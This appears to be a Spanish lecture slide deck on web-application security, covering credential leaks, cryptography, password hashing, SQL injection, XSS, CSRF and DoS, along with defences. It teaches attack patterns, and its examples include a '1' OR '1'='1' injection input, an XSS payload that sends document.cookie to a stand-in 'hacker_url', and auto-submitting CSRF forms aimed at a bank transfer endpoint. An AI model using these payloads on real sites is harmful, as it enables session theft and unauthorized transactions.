Slide 1
Programación Web con Python y JavaScript

Slide 2
Seguridad

Slide 3
Temas
Git
HTML
Flask
SQL
APIs
JavaScript
Django
CI/CD
Escalabilidad
...

Slide 4
Git

Slide 5
Software de Código Abierto
[Open-Source Software]

Slide 6
Autenticación Doble
[Two-Factor Authentication]

Slide 7
primer
commit

Slide 8
primer
commit
credenciales
expuestas

Slide 9
primer
commit
credenciales
expuestas
credenciales
removidas

Slide 10
HTML

Slide 11
<a href="url1">
url2
</a>

Slide 12
Flask

Slide 13
HTTP y HTTPS

Slide 14



Slide 15
Criptografía

Slide 16
Criptografía de Llave Secreta
[Secret-Key Cryptography]

Slide 17
a Llave a
aTexto Planoa
aTexto Cifradoa

Slide 18
a Llave a
aTexto Planoa
aTexto Cifradoa
aTexto Cifradoa
a Llave a
aTexto Planoa

Slide 19
Criptografía de Llave Pública
[Public-Key Cryptography]

Slide 20
aLlave Públicaa aLlave Privadaa

Slide 21
a Texto Plano a
aLlave Públicaa
aLlave Privadaa

Slide 22
a Texto Plano a
aLlave Públicaa
aTexto Cifradoa
aLlave Privadaa

Slide 23
a Texto Plano a
aLlave Públicaa
aTexto Cifradoa
aTexto Cifradoa
aLlave Privadaa
aTexto Planoa

Slide 24
Variables de Entorno

Slide 25
app.config["SECRET_KEY"] = "dHdlbnR5ZWlnaHQ"

Slide 26
app.config["SECRET_KEY"] = os.environ.get("SECRET_KEY")

Slide 27
SQL

Slide 28
users
id | username | password
1 | anushree | hello
2 | elle | password
3 | rodrigo | 12345
4 | sebastian | abcdef
5 | jessica | qwerty

Slide 29
users
id | username | password
1 | anushree | 48c8e8c3f9e80b68ac67304c7c510e9fcb
2 | elle | 6024aba15e3f9be95e3c9e6d3bf261d78e
3 | rodrigo | 90112701066c0a536f2f6b2761e5edb09e
4 | sebastian | b053b7574c8a25751e2a896377e5d477c5
5 | jessica | a4048eaaee50680532845b2025996b44a9

Slide 30


Slide 31


Slide 32


Slide 33
Inyección SQL
[SQL Injection]

Slide 34
Username:
alice a
Password:
12345 a

Slide 35
SELECT * FROM users
WHERE (username = username)
AND (password = password);

Slide 36
Username:
alice a
Password:
12345 a

Slide 37
SELECT * FROM users
WHERE (username = username)
AND (password = password);

Slide 38
SELECT * FROM users
WHERE (username = 'alice')
AND (password = '12345');

Slide 39
Username:
hacker a
Password:
1' OR '1' = '1 a

Slide 40
SELECT * FROM users
WHERE (username = username)
AND (password = password);

Slide 41
SELECT * FROM users
WHERE (username = 'hacker')
AND (password = '1' OR '1' = '1');

Slide 42
APIs

Slide 43
Claves de API
[API Keys]

Slide 44
Claves de API
Limitación de Tarifa
Autenticación de Ruta

Slide 45
JavaScript

Slide 46
Cross-Site Scripting
[Ejecución de Código entre Sitios]

Slide 47
from flask import Flask, request
app = Flask(__name__)
@app.route("/")
def index():
return "Hello, world!"
@app.errorhandler(404)
def page_not_found(e):
return "Not Found: " + request.path

Slide 48
@app.errorhandler(404)
def page_not_found(e):
return "Not Found: " + request.path

Slide 49
/foo
@app.errorhandler(404)
def page_not_found(e):
return "Not Found: " + request.path

Slide 50
/<script>alert('hi')</script>
@app.errorhandler(404)
def page_not_found(e):
return "Not Found: " + request.path

Slide 51
/<script>document.write(
'<img src="hacker_url?cookie="
+document.cookie+">")</script>
@app.errorhandler(404)
def page_not_found(e):
return "Not Found: " + request.path

Slide 52
Django

Slide 53
Cross-Site Request Forgery
[Falsificación de Solicitudes entre Sitios]

Slide 54
<body>
<a href="http://yourbank.com/transfer?to=brian&amt=2800">
Click Here!
</a>
</body>

Slide 55
<body>
<img src="http://yourbank.com/transfer?to=brian&amt=2800">
</body>

Slide 56
<body>
<form action="https://yourbank.com/transfer" method="post">
<input type="hidden" name="to" value="brian">
<input type="hidden" name="amt" value="2800">
<input type="submit" value="Click Here!">
</form>
</body>

Slide 57
<body onload="document.forms[0].submit()">
<form action="https://yourbank.com/transfer" method="post">
<input type="hidden" name="to" value="brian">
<input type="hidden" name="amt" value="2800">
<input type="submit" value="Click Here!">
</form>
</body>

Slide 58
<form action="/transfer" method="post">
{% csrf_token %}
<input name="to" value="brian">
<input name="amt" value="2800">
<input type="submit" value="Transfer">
</form>

Slide 59
Pruebas, CI/CD
[Testing, CI/CD]

Slide 60
Escalabilidad

Slide 61
Ataques DoS

Slide 62
Ataques DDoS

Slide 63
¿Qué sigue?

Slide 64
Otros Frameworks Web
Del Lado del Servidor
Express.js
Ruby on Rails
...
Del Lado del Cliente
AngularJS
React
Vue.js
...

Slide 65
Otros Sitios Web para Despliegue
Amazon Web Services
GitHub Pages
Google Cloud
Heroku
Microsoft Azure
...

Slide 66
Programación Web con Python y JavaScript

